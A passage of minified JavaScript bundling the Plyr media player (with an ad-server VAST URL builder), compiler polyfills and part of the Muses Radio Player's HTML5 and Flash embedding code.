e={AV_PUBLISHERID:"58c25bb0073ef448b1087ad6",AV_CHANNELID:"5a0458dc28a06145e4519d21",AV_URL:window.location.hostname,cb:Date.now(),AV_WIDTH:640,AV_HEIGHT:480,AV_CDIM2:this.publisherId,};return"".concat("https://go.aniview.com/api/adserver6/vast/","?").concat(de(e));},},]),t);})(),qe={insertElements:function(e,t){var n=this;m.string(t)?E(e,this.media,{src:t}):m.array(t)&&t.forEach(function(t){E(e,n.media,t);});},change:function(e){var t=this;Y(e,"sources.length")?(z.cancelRequests.call(this),this.destroy.call(this,function(){(t.options.quality=[]),P(t.media),(t.media=null),m.element(t.elements.container)&&t.elements.container.removeAttribute("class");var n=e.sources,i=e.type,s=a(n,1)[0],o=s.provider,r=void 0===o?ge.html5:o,l=s.src,c="html5"===r?i:"div",u="html5"===r?{}:{src:l};Object.assign(t,{provider:r,type:i,supported:W.check(i,r,t.config.playsinline),media:A(c,u),}),t.elements.container.appendChild(t.media),m.boolean(e.autoplay)&&(t.config.autoplay=e.autoplay),t.isHTML5&&(t.config.crossorigin&&t.media.setAttribute("crossorigin",""),t.config.autoplay&&t.media.setAttribute("autoplay",""),m.empty(e.poster)||(t.poster=e.poster),t.config.loop.active&&t.media.setAttribute("loop",""),t.config.muted&&t.media.setAttribute("muted",""),t.config.playsinline&&t.media.setAttribute("playsinline","")),Ee.addStyleHook.call(t),t.isHTML5&&qe.insertElements.call(t,"source",n),(t.config.title=e.title),je.setup.call(t),t.isHTML5&&Object.keys(e).includes("tracks")&&qe.insertElements.call(t,"track",e.tracks),(t.isHTML5||(t.isEmbed&&!t.supported.ui))&&Ee.build.call(t),t.isHTML5&&t.media.load(),t.fullscreen.update();},!0)):this.debug.warn("Invalid source format");},},Re=(function(){function t(n,i){var a=this;if((e(this,t),(this.timers={}),(this.ready=!1),(this.loading=!1),(this.failed=!1),(this.touch=W.touch),(this.media=n),m.string(this.media)&&(this.media=document.querySelectorAll(this.media)),((window.jQuery&&this.media instanceof jQuery)||m.nodeList(this.media)||m.array(this.media))&&(this.media=this.media[0]),(this.config=J({},pe,t.defaults,i||{},(function(){try{return JSON.parse(a.media.getAttribute("data-plyr-config"));}catch(e){return{};}})())),(this.elements={container:null,captions:null,buttons:{},display:{},progress:{},inputs:{},settings:{popup:null,menu:null,panels:{},buttons:{}},}),(this.captions={active:null,currentTrack:-1,meta:new WeakMap(),}),(this.fullscreen={active:!1}),(this.options={speed:[],quality:[]}),(this.debug=new be(this.config.debug)),this.debug.log("Config",this.config),this.debug.log("Support",W),!m.nullOrUndefined(this.media)&&m.element(this.media)))if(this.media.plyr)this.debug.warn("Target already setup");else if(this.config.enabled)if(W.check().api){var s=this.media.cloneNode(!0);(s.autoplay=!1),(this.elements.original=s);var o=this.media.tagName.toLowerCase(),r=null,l=null;switch(o){case"div":if(((r=this.media.querySelector("iframe")),m.element(r))){if(((l=ue(r.getAttribute("src"))),(this.provider=(function(e){return/^(https?:\/\/)?(www\.)?(youtube\.com|youtu\.?be)\/.+$/.test(e)?ge.youtube:/^https?:\/\/player.vimeo.com\/video\/\d{0,9}(?=\b|\/)/.test(e)?ge.vimeo:null;})(l.toString())),(this.elements.container=this.media),(this.media=r),(this.elements.container.className=""),l.search.length)){var c=["1","true"];c.includes(l.searchParams.get("autoplay"))&&(this.config.autoplay=!0),c.includes(l.searchParams.get("loop"))&&(this.config.loop.active=!0),this.isYouTube?((this.config.playsinline=c.includes(l.searchParams.get("playsinline"))),(this.config.hl=l.searchParams.get("hl"))):(this.config.playsinline=!0);}}else(this.provider=this.media.getAttribute(this.config.attributes.embed.provider)),this.media.removeAttribute(this.config.attributes.embed.provider);if(m.empty(this.provider)||!Object.keys(ge).includes(this.provider))return void this.debug.error("Setup failed: Invalid provider");this.type=ye.video;break;case"video":case"audio":(this.type=o),(this.provider=ge.html5),this.media.hasAttribute("crossorigin")&&(this.config.crossorigin=!0),this.media.hasAttribute("autoplay")&&(this.config.autoplay=!0),(this.media.hasAttribute("playsinline")||this.media.hasAttribute("webkit-playsinline"))&&(this.config.playsinline=!0),this.media.hasAttribute("muted")&&(this.config.muted=!0),this.media.hasAttribute("loop")&&(this.config.loop.active=!0);break;default:return void this.debug.error("Setup failed: unsupported type");}(this.supported=W.check(this.type,this.provider,this.config.playsinline)),this.supported.api?((this.eventListeners=[]),(this.listeners=new Pe(this)),(this.storage=new ne(this)),(this.media.plyr=this),m.element(this.elements.container)||((this.elements.container=A("div")),w(this.media,this.elements.container)),Ee.addStyleHook.call(this),je.setup.call(this),this.config.debug&&y.call(this,this.elements.container,this.config.events.join(" "),function(e){a.debug.log("event: ".concat(e.type));}),(this.isHTML5||(this.isEmbed&&!this.supported.ui))&&Ee.build.call(this),this.listeners.container(),this.listeners.global(),(this.fullscreen=new Te(this)),this.config.ads.enabled&&(this.ads=new Oe(this)),this.config.autoplay&&this.play(),(this.lastSeekTime=0)):this.debug.error("Setup failed: no support");}else this.debug.error("Setup failed: no support");else this.debug.error("Setup failed: disabled by config");else this.debug.error("Setup failed: no suitable element passed");}return(n(t,[{key:"play",value:function(){return m.function(this.media.play)?this.media.play():null;},},{key:"pause",value:function(){this.playing&&m.function(this.media.pause)&&this.media.pause();},},{key:"togglePlay",value:function(e){(m.boolean(e)?e:!this.playing)?this.play():this.pause();},},{key:"stop",value:function(){this.isHTML5?(this.pause(),this.restart()):m.function(this.media.stop)&&this.media.stop();},},{key:"restart",value:function(){this.currentTime=0;},},{key:"rewind",value:function(e){this.currentTime=this.currentTime-(m.number(e)?e:this.config.seekTime);},},{key:"forward",value:function(e){this.currentTime=this.currentTime+(m.number(e)?e:this.config.seekTime);},},{key:"increaseVolume",value:function(e){var t=this.media.muted?0:this.volume;this.volume=t+(m.number(e)?e:0);},},{key:"decreaseVolume",value:function(e){this.increaseVolume(-e);},},{key:"toggleCaptions",value:function(e){he.toggle.call(this,e,!1);},},{key:"airplay",value:function(){W.airplay&&this.media.webkitShowPlaybackTargetPicker();},},{key:"toggleControls",value:function(e){if(this.supported.ui&&!this.isAudio){var t=x(this.elements.container,this.config.classNames.hideControls),n=void 0===e?void 0:!e,i=L(this.elements.container,this.config.classNames.hideControls,n);if((i&&this.config.controls.includes("settings")&&!m.empty(this.config.settings)&&ce.toggleMenu.call(this,!1),i!==t)){var a=i?"controlshidden":"controlsshown";k.call(this,this.media,a);}return!i;}return!1;},},{key:"on",value:function(e,t){y.call(this,this.elements.container,e,t);},},{key:"once",value:function(e,t){b.call(this,this.elements.container,e,t);},},{key:"off",value:function(e,t){v(this.elements.container,e,t);},},{key:"destroy",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(this.ready){var i=function(){(document.body.style.overflow=""),(t.embed=null),n?(Object.keys(t.elements).length&&(P(t.elements.buttons.play),P(t.elements.captions),P(t.elements.controls),P(t.elements.wrapper),(t.elements.buttons.play=null),(t.elements.captions=null),(t.elements.controls=null),(t.elements.wrapper=null)),m.function(e)&&e()):(function(){this&&this.eventListeners&&(this.eventListeners.forEach(function(e){var t=e.element,n=e.type,i=e.callback,a=e.options;t.removeEventListener(n,i,a);}),(this.eventListeners=[]));}.call(t),S(t.elements.original,t.elements.container),k.call(t,t.elements.original,"destroyed",!0),m.function(e)&&e.call(t.elements.original),(t.ready=!1),setTimeout(function(){(t.elements=null),(t.media=null);},200));};this.stop(),this.isHTML5?(clearTimeout(this.timers.loading),Ee.toggleNativeControls.call(this,!0),i()):this.isYouTube?(clearInterval(this.timers.buffering),clearInterval(this.timers.playing),null!==this.embed&&m.function(this.embed.destroy)&&this.embed.destroy(),i()):this.isVimeo&&(null!==this.embed&&this.embed.unload().then(i),setTimeout(i,200));}},},{key:"supports",value:function(e){return W.mime.call(this,e);},},{key:"isHTML5",get:function(){return Boolean(this.provider===ge.html5);},},{key:"isEmbed",get:function(){return Boolean(this.isYouTube||this.isVimeo);},},{key:"isYouTube",get:function(){return Boolean(this.provider===ge.youtube);},},{key:"isVimeo",get:function(){return Boolean(this.provider===ge.vimeo);},},{key:"isVideo",get:function(){return Boolean(this.type===ye.video);},},{key:"isAudio",get:function(){return Boolean(this.type===ye.audio);},},{key:"playing",get:function(){return Boolean(this.ready&&!this.paused&&!this.ended);},},{key:"paused",get:function(){return Boolean(this.media.paused);},},{key:"stopped",get:function(){return Boolean(this.paused&&0===this.currentTime);},},{key:"ended",get:function(){return Boolean(this.media.ended);},},{key:"currentTime",set:function(e){if(this.duration){var t=m.number(e)&&e>0;(this.media.currentTime=t?Math.min(e,this.duration):0),this.debug.log("Seeking to ".concat(this.currentTime," seconds"));}},get:function(){return Number(this.media.currentTime);},},{key:"buffered",get:function(){var e=this.media.buffered;return m.number(e)?e:e&&e.length&&this.duration>0?e.end(0)/this.duration:0;},},{key:"seeking",get:function(){return Boolean(this.media.seeking);},},{key:"duration",get:function(){var e=parseFloat(this.config.duration),t=(this.media||{}).duration,n=m.number(t)&&t!==1/0?t:0;return e||n;},},{key:"volume",set:function(e){var t=e;m.string(t)&&(t=Number(t)),m.number(t)||(t=this.storage.get("volume")),m.number(t)||(t=this.config.volume),t>1&&(t=1),t<0&&(t=0),(this.config.volume=t),(this.media.volume=t),!m.empty(e)&&this.muted&&t>0&&(this.muted=!1);},get:function(){return Number(this.media.volume);},},{key:"muted",set:function(e){var t=e;m.boolean(t)||(t=this.storage.get("muted")),m.boolean(t)||(t=this.config.muted),(this.config.muted=t),(this.media.muted=t);},get:function(){return Boolean(this.media.muted);},},{key:"hasAudio",get:function(){return(!this.isHTML5||!!this.isAudio||Boolean(this.media.mozHasAudio)||Boolean(this.media.webkitAudioDecodedByteCount)||Boolean(this.media.audioTracks&&this.media.audioTracks.length));},},{key:"speed",set:function(e){var t=null;m.number(e)&&(t=e),m.number(t)||(t=this.storage.get("speed")),m.number(t)||(t=this.config.speed.selected),t<0.1&&(t=0.1),t>2&&(t=2),this.config.speed.options.includes(t)?((this.config.speed.selected=t),(this.media.playbackRate=t)):this.debug.warn("Unsupported speed (".concat(t,")"));},get:function(){return Number(this.media.playbackRate);},},{key:"quality",set:function(e){var t=this.config.quality,n=this.options.quality;if(n.length){var i=[!m.empty(e)&&Number(e),this.storage.get("quality"),t.selected,t.default,].find(m.number),a=!0;if(!n.includes(i)){var s=(function(e,t){return m.array(e)&&e.length?e.reduce(function(e,n){return Math.abs(n-t)<Math.abs(e-t)?n:e;}):null;})(n,i);this.debug.warn("Unsupported quality option: ".concat(i,", using ").concat(s," instead")),(i=s),(a=!1);}(t.selected=i),(this.media.quality=i),a&&this.storage.set({quality:i});}},get:function(){return this.media.quality;},},{key:"loop",set:function(e){var t=m.boolean(e)?e:this.config.loop.active;(this.config.loop.active=t),(this.media.loop=t);},get:function(){return Boolean(this.media.loop);},},{key:"source",set:function(e){qe.change.call(this,e);},get:function(){return this.media.currentSrc;},},{key:"download",get:function(){var e=this.config.urls.download;return m.url(e)?e:this.source;},},{key:"poster",set:function(e){this.isVideo?Ee.setPoster.call(this,e,!1).catch(function(){}):this.debug.warn("Poster can only be set for video");},get:function(){return this.isVideo?this.media.getAttribute("poster"):null;},},{key:"autoplay",set:function(e){var t=m.boolean(e)?e:this.config.autoplay;this.config.autoplay=t;},get:function(){return Boolean(this.config.autoplay);},},{key:"currentTrack",set:function(e){he.set.call(this,e,!1);},get:function(){var e=this.captions,t=e.toggled,n=e.currentTrack;return t?n:-1;},},{key:"language",set:function(e){he.setLanguage.call(this,e,!1);},get:function(){return(he.getCurrentTrack.call(this)||{}).language;},},{key:"pip",set:function(e){if(W.pip){var t=m.boolean(e)?e:!this.pip;m.function(this.media.webkitSetPresentationMode)&&this.media.webkitSetPresentationMode(t?me:fe),m.function(this.media.requestPictureInPicture)&&(!this.pip&&t?this.media.requestPictureInPicture():this.pip&&!t&&document.exitPictureInPicture());}},get:function(){return W.pip?m.empty(this.media.webkitPresentationMode)?this.media===document.pictureInPictureElement:this.media.webkitPresentationMode===me:null;},},],[{key:"supported",value:function(e,t,n){return W.check(e,t,n);},},{key:"loadSprite",value:function(e,t){return ae(e,t);},},{key:"setup",value:function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=null;return(m.string(e)?(i=Array.from(document.querySelectorAll(e))):m.nodeList(e)?(i=Array.from(e)):m.array(e)&&(i=e.filter(m.element)),m.empty(i)?null:i.map(function(e){return new t(e,n);}));},},]),t);})();return(Re.defaults=((Ie=pe),JSON.parse(JSON.stringify(Ie)))),Re;});var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(d,q,k){d!=Array.prototype&&d!=Object.prototype&&(d[q]=k.value);};$jscomp.getGlobal=function(d){return"undefined"!=typeof window&&window===d?d:"undefined"!=typeof global&&null!=global?global:d;};$jscomp.global=$jscomp.getGlobal(this);$jscomp.SYMBOL_PREFIX="jscomp_symbol_";$jscomp.initSymbol=function(){$jscomp.initSymbol=function(){};$jscomp.global.Symbol||($jscomp.global.Symbol=$jscomp.Symbol);};$jscomp.Symbol=(function(){var d=0;return function(q){return $jscomp.SYMBOL_PREFIX+(q||"")+d++;};})();$jscomp.initSymbolIterator=function(){$jscomp.initSymbol();var d=$jscomp.global.Symbol.iterator;d||(d=$jscomp.global.Symbol.iterator=$jscomp.global.Symbol("iterator"));"function"!=typeof Array.prototype[d]&&$jscomp.defineProperty(Array.prototype,d,{configurable:!0,writable:!0,value:function(){return $jscomp.arrayIterator(this);},});$jscomp.initSymbolIterator=function(){};};$jscomp.arrayIterator=function(d){var q=0;return $jscomp.iteratorPrototype(function(){return q<d.length?{done:!1,value:d[q++]}:{done:!0};});};$jscomp.iteratorPrototype=function(d){$jscomp.initSymbolIterator();d={next:d};d[$jscomp.global.Symbol.iterator]=function(){return this;};return d;};$jscomp.iteratorFromArray=function(d,q){$jscomp.initSymbolIterator();d instanceof String&&(d+="");var k=0,w={next:function(){if(k<d.length){var u=k++;return{value:q(u,d[u]),done:!1};}w.next=function(){return{done:!0,value:void 0};};return w.next();},};w[Symbol.iterator]=function(){return w;};return w;};$jscomp.polyfill=function(d,q,k,w){if(q){k=$jscomp.global;d=d.split(".");for(w=0;w<d.length-1;w++){var u=d[w];u in k||(k[u]={});k=k[u];}d=d[d.length-1];w=k[d];q=q(w);q!=w&&null!=q&&$jscomp.defineProperty(k,d,{configurable:!0,writable:!0,value:q,});}};$jscomp.polyfill("Array.prototype.keys",function(d){return d?d:function(){return $jscomp.iteratorFromArray(this,function(d){return d;});};},"es6","es3");var mrx24gx=mrx24gx||[];mrx24gx.push("ftinc");if(2==mrx24gx.length){(function(d,q){function k(a,b){function c(){}c.prototype=a;a=new c();for(var g in b)a[g]=b[g];b.toString!==Object.prototype.toString&&(a.toString=b.toString);return a;}function w(a){return a instanceof Array?function(){return r.iter(a);}:"function"==typeof a.iterator?u(a,a.iterator):a.iterator;}function u(a,b){if(null==b)return null;null==b.__id__&&(b.__id__=Ka++);var c;null==a.hx__closures__?(a.hx__closures__={}):(c=a.hx__closures__[b.__id__]);null==c&&((c=function(){return c.method.apply(c.scope,arguments);}),(c.scope=a),(c.method=b),(a.hx__closures__[b.__id__]=c));return c;}d.muses=d.muses||{};var D=function(a,b){this.r=new RegExp(a,b.split("u").join(""));};D.__name__=["EReg"];D.prototype={match:function(a){this.r.global&&(this.r.lastIndex=0);this.r.m=this.r.exec(a);this.r.s=a;return null!=this.r.m;},__class__:D,};var r=function(){};r.__name__=["HxOverrides"];r.strDate=function(a){switch(a.length){case 8:a=a.split(":");var b=new Date();b.setTime(0);b.setUTCHours(a[0]);b.setUTCMinutes(a[1]);b.setUTCSeconds(a[2]);return b;case 10:return(a=a.split("-")),new Date(a[0],a[1]-1,a[2],0,0,0);case 19:return((b=a.split(" ")),(a=b[0].split("-")),(b=b[1].split(":")),new Date(a[0],a[1]-1,a[2],b[0],b[1],b[2]));default:throw new p("Invalid date format : "+a);}};r.cca=function(a,b){a=a.charCodeAt(b);if(a==a)return a;};r.substr=function(a,b,c){if(null==c)c=a.length;else if(0>c)if(0==b)c=a.length+c;else return"";return a.substr(b,c);};r.remove=function(a,b){b=a.indexOf(b);if(-1==b)return!1;a.splice(b,1);return!0;};r.iter=function(a){return{cur:0,arr:a,hasNext:function(){return this.cur<this.arr.length;},next:function(){return this.arr[this.cur++];},};};var J=function(){};J.__name__=["Lambda"];J.exists=function(a,b){for(a=w(a)();a.hasNext();){var c=a.next();if(b(c))return!0;}return!1;};J.filter=function(a,b){var c=new E();for(a=w(a)();a.hasNext();){var g=a.next();b(g)&&c.add(g);}return c;};var E=function(){this.length=0;};E.__name__=["List"];E.prototype={add:function(a){a=new K(a,null);null==this.h?(this.h=a):(this.q.next=a);this.q=a;this.length++;},push:function(a){this.h=a=new K(a,this.h);null==this.q&&(this.q=a);this.length++;},iterator:function(){return new Z(this.h);},__class__:E,};var K=function(a,b){this.item=a;this.next=b;};K.__name__=["_List","ListNode"];K.prototype={__class__:K};var Z=function(a){this.head=a;};Z.__name__=["_List","ListIterator"];Z.prototype={hasNext:function(){return null!=this.head;},next:function(){var a=this.head.item;this.head=this.head.next;return a;},__class__:Z,};var e=(d.MRP=function(){});e.__name__=["MRP"];e.setElementId=function(a){e.elementId=a;};e.setObjectId=function(a){e.objectId=a;};e.getStatus=function(){var a=e.getJSPlayer();return null==a?null:a.ui.status;};e.isPlaying=function(){var a=e.getJSPlayer();return null==a?!1:a.isPlaying();};e.getJSPlayer=function(){var a=e.objectId,b=e.jsInstances;if(null!=t[a]?!b.existsReserved(a):!b.h.hasOwnProperty(a))return null;a=e.objectId;b=e.jsInstances;return null!=t[a]?b.getReserved(a):b.h[a];};e.play=function(){var a=e.objectId,b=e.jsInstances;if(null!=t[a]?b.existsReserved(a):b.h.hasOwnProperty(a))(a=e.objectId),(b=e.jsInstances),(null!=t[a]?b.getReserved(a):b.h[a]).playAudio();a=e.objectId;b=e.flashInstances;if(null!=t[a]?b.existsReserved(a):b.h.hasOwnProperty(a))(a=e.objectId),(b=e.flashInstances),(null!=t[a]?b.getReserved(a):b.h[a]).playSound();};e.stop=function(){var a=e.objectId,b=e.jsInstances;if(null!=t[a]?b.existsReserved(a):b.h.hasOwnProperty(a))(a=e.objectId),(b=e.jsInstances),(null!=t[a]?b.getReserved(a):b.h[a]).stopAudio(!1);a=e.objectId;b=e.flashInstances;if(null!=t[a]?b.existsReserved(a):b.h.hasOwnProperty(a))(a=e.objectId),(b=e.flashInstances),(null!=t[a]?b.getReserved(a):b.h[a]).stopSound();};e.setVolume=function(a){var b=e.objectId,c=e.jsInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))(b=e.objectId),(c=e.jsInstances),(null!=t[b]?c.getReserved(b):c.h[b]).setVolume(a/100);b=e.objectId;c=e.flashInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))(b=e.objectId),(c=e.flashInstances),(null!=t[b]?c.getReserved(b):c.h[b]).setVolume(a/100);};e.showInfo=function(a){var b=e.objectId,c=e.jsInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))(b=e.objectId),(c=e.jsInstances),(null!=t[b]?c.getReserved(b):c.h[b]).ui.showInfo(a);b=e.objectId;c=e.flashInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))(b=e.objectId),(c=e.flashInstances),(null!=t[b]?c.getReserved(b):c.h[b]).showInfo(a);};e.setTitle=function(a){var b=e.objectId,c=e.jsInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))(b=e.objectId),(c=e.jsInstances),(null!=t[b]?c.getReserved(b):c.h[b]).ui.setTitle(a);b=e.objectId;c=e.flashInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))(b=e.objectId),(c=e.flashInstances),(null!=t[b]?c.getReserved(b):c.h[b]).setTitle(a);};e.setUrl=function(a){var b=e.objectId,c=e.jsInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))(b=e.objectId),(c=e.jsInstances),(null!=t[b]?c.getReserved(b):c.h[b]).setUrl(a);b=e.objectId;c=e.flashInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))(b=e.objectId),(c=e.flashInstances),(null!=t[b]?c.getReserved(b):c.h[b]).setUrl(a);};e.setFallbackUrl=function(a){var b=e.objectId,c=e.jsInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))(b=e.objectId),(c=e.jsInstances),(null!=t[b]?c.getReserved(b):c.h[b]).setFallbackUrl(a);b=e.objectId;c=e.flashInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))(b=e.objectId),(c=e.flashInstances),(null!=t[b]?c.getReserved(b):c.h[b]).setFallbackUrl(a);};e.setCallbackFunction=function(a){musesCallback=a;};e.getScriptBaseHREF=function(){return"//hosted.muses.org";};e.getSkin=function(a,b){return-1!=a.indexOf("/")||(b&&("original"==a||"tiny"==a))?a:e.getScriptBaseHREF()+"/2.4.5/muses-"+a+".xml";};e.createMusesStyleReset=function(){if(null==mrpStyleReset){var a=window.document.createElement("style"),b=window.document.createTextNode(".musesStyleReset,.musesStyleReset DIV,.musesStyleReset IMG,.musesStyleReset SPAN { animation:none;animation-delay:0;animation-direction:normal;animation-duration:0;animation-fill-mode:none;animation-iteration-count:1;animation-name:none;animation-play-state:running;animation-timing-function:ease;backface-visibility:visible;background:0;background-attachment:scroll;background-clip:border-box;background-color:transparent;background-image:none;background-origin:padding-box;background-position:0 0;background-position-x:0;background-position-y:0;background-repeat:repeat;background-size:auto auto;border:0;border-style:none;border-width:medium;border-color:inherit;border-bottom:0;border-bottom-color:inherit;border-bottom-left-radius:0;border-bottom-right-radius:0;border-bottom-style:none;border-bottom-width:medium;border-collapse:separate;border-image:none;border-left:0;border-left-color:inherit;border-left-style:none;border-left-width:medium;border-radius:0;border-right:0;border-right-color:inherit;border-right-style:none;border-right-width:medium;border-spacing:0;border-top:0;border-top-color:inherit;border-top-left-radius:0;border-top-right-radius:0;border-top-style:none;border-top-width:medium;bottom:auto;box-shadow:none;box-sizing:content-box;caption-side:top;clear:none;clip:auto;color:inherit;columns:auto;column-count:auto;column-fill:balance;column-gap:normal;column-rule:medium none currentColor;column-rule-color:currentColor;column-rule-style:none;column-rule-width:none;column-span:1;column-width:auto;content:normal;counter-increment:none;counter-reset:none;cursor:default;direction:ltr;display:block;empty-cells:show;float:none;font:normal;font-family:inherit;font-size:12px;font-style:normal;font-variant:normal;font-weight:normal;height:auto;hyphens:none;left:auto;letter-spacing:normal;line-height:normal;list-style:none;list-style-image:none;list-style-position:outside;list-style-type:disc;margin:0;margin-bottom:0;margin-left:0;margin-right:0;margin-top:0;max-height:none !important;max-width:none !important;min-height:0;min-width:0;opacity:1;orphans:0;outline:0;outline-color:invert;outline-style:none;outline-width:medium;overflow:visible;overflow-x:visible;overflow-y:visible;padding:0;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;page-break-after:auto;page-break-before:auto;page-break-inside:auto;perspective:none;perspective-origin:50% 50%;position:static;right:auto;tab-size:8;table-layout:auto;text-align:inherit;text-align-last:auto;text-decoration:none;text-decoration-color:inherit;text-decoration-line:none;text-decoration-style:solid;text-indent:0;text-shadow:none;text-transform:none;top:auto;transform:none;transform-style:flat;transition:none;transition-delay:0s;transition-duration:0s;transition-property:none;transition-timing-function:ease;unicode-bidi:normal;vertical-align:baseline;visibility:visible;white-space:normal;widows:0;width:auto;word-spacing:normal;z-index:auto;-o-user-select:none;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:transparent;}");a.appendChild(b);window.document.head.appendChild(a);mrpStyleReset=a;}};e.browserSupportsCodec=function(a){return"ogg"!=a&&"aac"!=a&&"mp3"!=a?!0:mrpBrowserCompat[a];};e.isIE=function(){return mrpBrowserCompat.isIE;};e.insert=function(a){1==a.forceFlash?e.flashInsert(a):0<e.isIE()&&11>e.isIE()?(console.log("MusesRadioPlayer will use Flash Version here since you have Internet Explorer "+e.isIE()+" (wich is older than IE 11)."),e.flashInsert(a)):0<e.isIE()&&11<=e.isIE()&&"aac"==a.codec&&FlashDetect.versionAtLeast(10,1)?(console.log("MusesRadioPlayer will use Flash Version here since you have Internet Explorer "+e.isIE()+" (wich claims to support AAC but it doesn't support it right)."),e.flashInsert(a)):1==a.forceHTML5?e.jsInsert(a):e.browserSupportsCodec(a.codec)?e.jsInsert(a):FlashDetect.versionAtLeast(10,1)?(console.log("MusesRadioPlayer will use Flash Version here since your browser does not support "+a.codec+" codec!"),e.flashInsert(a)):(console.log("MusesRadioPlayer will not work here, since your browser does not support "+a.codec+" codec and you don't have flash plugin installed!"),e.jsInsert(a));};e.getMusesPlayerCounter=function(){return musesPlayerCounter++;};e.jsInsert=function(a){null==a.elementId&&null!=e.elementId&&(a.elementId=e.elementId);null==a.id&&(a.id=e.objectId);e.createMusesStyleReset();var b="MusesRadioPlayer-HTML5-player-"+e.getMusesPlayerCounter(),c='<div id="'+b+'" class="musesStyleReset" style="overflow:hidden; width:'+a.width+"px;height:"+a.height+'px;"></div>';null==a.elementId?window.document.write(c):(window.document.getElementById(a.elementId).innerHTML=c);null!=a.callbackFunction&&e.setCallbackFunction(a.callbackFunction);a.elementId=b;a.skin=e.getSkin(a.skin,!1);b=e.jsInstances;c=a.id;a=new F(a);null!=t[c]?b.setReserved(c,a):(b.h[c]=a);};e.flashInsert=function(a){null==a.elementId&&null!=e.elementId&&(a.elementId=e.elementId);null==a.id&&(a.id=e.objectId);null==a.wmode&&(a.wmode="window");var b="url="+a.url;b+="&lang="+(null!=a.lang?a.lang:"auto");b+="&codec="+a.codec;b=b+"&tracking=true"+("&volume="+(null!=a.volume?a.volume:100));null!=a.introurl&&(b+="&introurl="+a.introurl);null!=a.autoplay&&(b+="&autoplay="+(a.autoplay?"true":"false"));null!=a.jsevents&&(b+="&jsevents="+(a.jsevents?"true":"false"));null!=a.buffering&&(b+="&buffering="+a.buffering);null!=a.metadataMode&&((b+="&querymetadata="+a.metadataMode),null!=a.metadataProxy&&(b+="&metadataproxy="+a.metadataProxy),null!=a.metadataInterval&&(b+="&interval="+a.metadataInterval));null!=a.reconnectTime&&(b+="&reconnecttime="+a.reconnectTime);null!=a.fallbackUrl&&(b+="&fallback="+a.fallbackUrl);b+="&skin="+e.getSkin(a.skin,!0);b+="&title="+a.title;b+="&welcome="+a.welcome;var c=e.getScriptBaseHREF()+"/muses-hosted.swf",g='width="'+a.width+'" height="'+a.height+'" ';null!=a.bgcolor&&(g+='bgcolor="'+a.bgcolor+'" ');var d='<object id="'+a.id+'" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" '+g+">";d=d+('<param name="movie" value="'+c+'" />')+('<param name="flashvars" value="'+b+'" />')+('<param name="wmode" value="'+a.wmode+'" />');d+='<param name="allowScriptAccess" value="always" />';d+='<param name="scale" value="noscale" />';null!=a.bgcolor&&(d+='<param name="bgcolor" value="'+a.bgcolor+'" />');d+='<embed name="'+a.id+'" src="'+c+'" flashvars="'+b+'" scale="noscale" wmode="'+a.wmode+'" '+g+' allowScriptAccess="always" type="application/x-shockwave-flash" />';d+="</object>";null!=a.callbackFunction&&e.setCallbackFunction(a.callbackFunction);null==a.elementId?window.document.write(d):(window.document.getElementById(a.elementId).innerHTML=d);b=null;eval("instance = document."+e.objectId+";");null==b&&(b=document.getElementById(e.objectId));a=a.id;c=e.flashInstances;null!=t[a]?c.setReserved(a,b):(c.h[a]=b);};e.main=function(){e.getScriptBaseHREF();};Math.__name__=["Math"];var I=function(){};I.__name__=["Std"];I.string=function(a){return x.__string_rec(a,"");};I.parseInt=function(a){var b=parseInt(a,10);0!=b||(120!=r.cca(a,1)&&88!=r.cca(a,1))||(b=parseInt(a));return isNaN(b)?null:b;};var N=function(){this.b="";};N.__name__=["StringBuf"];N.prototype={__class__:N};var y=function(){};y.__name__=["StringTools"];y.isSpace=function(a,b){a=r.cca(a,b);return 8<a&&14>a?!0:32==a;};y.ltrim=function(a){for(var b=a.length,c=0;c<b&&y.isSpace(a,c);)++c;return 0<c?r.substr(a,c,b-c):a;};y.rtrim=function(a){for(var b=a.length,c=0;c<b&&y.isSpace(a,b-c-1);)++c;return 0<c?r.substr(a,0,b-c):a;};y.trim=function(a){return y.ltrim(y.rtrim(a));};y.replace=function(a,b,c){return a.split(b).join(c);};var Da=function(){};Da.__name__=["Type"];Da.getClassName=function(a){a=a.__name__;return null==a?null:a.join(".");};var h=function(a){this.nodeType=a;this.children=[];this.attributeMap=new v();};h.__name__=["Xml"];h.parse=function(a){return L.parse(a);};h.createElement=function(a){var b=new h(h.Element);if(b.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+b.nodeType);b.nodeName=a;return b;};h.createPCData=function(a){var b=new h(h.PCData);if(b.nodeType==h.Document||b.nodeType==h.Element)throw new p("Bad node type, unexpected "+b.nodeType);b.nodeValue=a;return b;};h.createCData=function(a){var b=new h(h.CData);if(b.nodeType==h.Document||b.nodeType==h.Element)throw new p("Bad node type, unexpected "+b.nodeType);b.nodeValue=a;return b;};h.createComment=function(a){var b=new h(h.Comment);if(b.nodeType==h.Document||b.nodeType==h.Element)throw new p("Bad node type, unexpected "+b.nodeType);b.nodeValue=a;return b;};h.createDocType=function(a){var b=new h(h.DocType);if(b.nodeType==h.Document||b.nodeType==h.Element)throw new p("Bad node type, unexpected 